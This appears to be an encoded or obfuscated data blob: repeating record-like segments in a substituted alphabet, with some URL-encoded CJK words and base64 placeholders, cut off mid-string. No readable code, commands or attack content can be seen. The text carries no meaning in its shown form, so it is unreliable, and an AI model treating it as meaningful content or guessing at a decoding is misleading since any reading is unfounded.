krqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5a